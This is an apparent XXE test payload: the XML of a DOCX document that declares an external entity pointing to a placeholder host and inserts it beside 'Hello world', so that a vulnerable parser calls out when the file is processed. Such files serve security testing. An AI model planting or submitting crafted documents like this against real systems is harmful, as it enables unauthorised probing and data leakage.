 DOCX
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE r [
3 <!ELEMENT r ANY ><!ENTITY sp SYSTEM "http://XXEXXEXXEXXEXXEXXEXXE.example.com:80/test.txt">]>
4 <w:document>
5 <w:body>
6 <w:p w14:paraId="20484C3B" w14:textId="27D40484" w:rsidR="00435D88" w:rsidRDefault="00D30B02">
7 <w:pPr>
8 <w:rPr>
9 <w:b/>
10 <w:sz w:val="56"/>
11 <w:lang w:val="en-US"/>
12 </w:rPr>
13 </w:pPr>
14 <w:r w:rsidRPr="00D30B02">
15 <w:rPr>
16 <w:b/>
17 <w:sz w:val="56"/>
18 <w:lang w:val="en-US"/>
19 </w:rPr>
20 <w:t>Hello world</w:t>
21 <r>&sp;</r>
22 </w:r>
23 </w:p>